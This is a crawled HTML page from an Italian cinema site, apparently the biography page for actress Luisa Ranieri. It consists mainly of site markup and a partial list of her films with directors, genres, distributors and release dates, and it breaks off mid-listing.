

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/biografie/luisa-ranieri
body_size: 62899
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/bios/luisa_ranieri_i_cn_nif000113820_cn_f.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/biografie/luisa-ranieri" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/62383" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/biografie/luisa-ranieri" />
<meta property="og:title" content="Luisa Ranieri" />
<meta property="og:updated_time" content="2024-12-18T17:25:13+01:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/bios/luisa_ranieri_i_cn_nif000113820_cn_f.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/bios/luisa_ranieri_i_cn_nif000113820_cn_f.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="183" />
<meta property="og:image:height" content="275" />
<meta property="article:published_time" content="2017-01-23T19:59:41+01:00" />
<meta property="article:modified_time" content="2024-12-18T17:25:13+01:00" />
  <title>Luisa Ranieri | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"dTl_AbKsNEIvGorQCAn8g3AZHaP0Lp5VsjknacUd9is","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-62383 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-ZBgw9Y2-GfT8Zi_-u4Yd44z7nDjWaLqDnD1YIFKKdpY" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Luisa Ranieri</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-62383"
         class="node node-biography node-full clearfix" about="/biografie/luisa-ranieri" typeof="sioc:Item foaf:Document">

  
          <div class="movie-list">
        <article id="node-13772235"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/diamanti" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_diamanti-1000_0.jpg?itok=g5_KjZKO" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/diamanti/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/diamanti" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/diamanti"><strong>Diamanti</strong></a>
      </h2>
      <span property="dc:title" content="Diamanti" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/ferzan-ozpetek" class="info-link director_link">Ferzan Ozpetek</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/vision-distribution" class="info-link distributor_link">Vision Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/jasmine-trinca" class="red"><strong>Jasmine Trinca</strong></a>, <a href="/biografie/stefano-accorsi" class="red"><strong>Stefano Accorsi</strong></a>... <a href="/film/diamanti/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-12-19T00:00:00+01:00">19 Dicembre 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-13531147"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/mod%C3%AC-tre-giorni-sulle-ali-della-follia" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_modi-1000.jpg?itok=xLIkHsV8" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/mod%C3%AC-tre-giorni-sulle-ali-della-follia/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/mod%C3%AC-tre-giorni-sulle-ali-della-follia" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/mod%C3%AC-tre-giorni-sulle-ali-della-follia"><strong>Modì - Tre giorni sulle ali della follia</strong></a>
      </h2>
      <span property="dc:title" content="Modì - Tre giorni sulle ali della follia" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/johnny-depp" class="info-link director_link">Johnny Depp</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/biografico" class="info-link genre_link">Biografico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/gran-bretagna" class="info-link nation_link">Gran Bretagna</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/be-water-film" class="info-link distributor_link">Be Water Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/riccardo-scamarcio" class="red"><strong>Riccardo Scamarcio</strong></a>, <a href="/biografie/antonia-desplat" class="red"><strong>Antonia Desplat</strong></a>, <a href="/biografie/bruno-gouery" class="red"><strong>Bruno Gouery</strong></a>... <a href="/film/mod%C3%AC-tre-giorni-sulle-ali-della-follia/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-11-21T00:00:00+01:00">21 Novembre 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-13349886"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/parthenope" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_parthenope-1000.jpg?itok=NGgTVatN" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/parthenope/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/parthenope" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/parthenope"><strong>Parthenope</strong></a>
      </h2>
      <span property="dc:title" content="Parthenope" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-sorrentino" class="info-link director_link">Paolo Sorrentino</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/piper-film" class="info-link distributor_link">Piper Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/gary-oldman" class="red"><strong>Gary Oldman</strong></a>, <a href="/biografie/luisa-ranieri" class="red active"><strong>Luisa Ranieri</strong></a>, <a href="/biografie/stefania-sandrelli" class="red"><strong>Stefania Sandrelli</strong></a>... <a href="/film/parthenope/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-10-24T00:00:00+02:00">24 Ottobre 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-8154075"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/7-donne-e-un-mistero" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_donne-1000.jpg?itok=-pOyyM7e" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/7-donne-e-un-mistero/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/7-donne-e-un-mistero" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/7-donne-e-un-mistero"><strong>7 donne e un mistero</strong></a>
      </h2>
      <span property="dc:title" content="7 donne e un mistero" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/alessandro-genovesi" class="info-link director_link">Alessandro Genovesi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/margherita-buy" class="red"><strong>Margherita Buy</strong></a>, <a href="/biografie/diana-del-bufalo" class="red"><strong>Diana Del Bufalo</strong></a>, <a href="/biografie/micaela-ramazzotti" class="red"><strong>Micaela Ramazzotti</strong></a>... <a href="/film/7-donne-e-un-mistero/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2021-12-25T00:00:00+01:00">25 Dicembre 2021</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-7996821"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/e-stata-la-mano-di-dio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_dio-1000.jpg?itok=UfzrHUsF" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/e-stata-la-mano-di-dio/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/e-stata-la-mano-di-dio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/e-stata-la-mano-di-dio"><strong>E&#039; stata la mano di Dio</strong></a>
      </h2>
      <span property="dc:title" content="E&#039; stata la mano di Dio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-sorrentino" class="info-link director_link">Paolo Sorrentino</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2021" class="info-link year_link">2021</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/netflix" class="info-link distributor_link">Netflix</a> e <a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/filippo-scotti" class="red"><strong>Filippo Scotti</strong></a>, <a href="/biografie/toni-servillo" class="red"><strong>Toni Servillo</strong></a>, <a href="/biografie/teresa-saponangelo" class="red"><strong>Teresa Saponangelo</strong></a>... <a href="/film/e-stata-la-mano-di-dio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2021-11-24T00:00:00+01:00">24 Novembre 2021</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-4263613"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/vita-segreta-di-maria-capasso" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_vita_segreta-1000_0.jpg?itok=ct4xOjK_" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/vita-segreta-di-maria-capasso/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/vita-segreta-di-maria-capasso" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/vita-segreta-di-maria-capasso"><strong>Vita segreta di Maria Capasso</strong></a>
      </h2>
      <span property="dc:title" content="Vita segreta di Maria Capasso" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/salvatore-piscicelli" class="info-link director_link">Salvatore Piscicelli</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/vision-distribution" class="info-link distributor_link">Vision Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
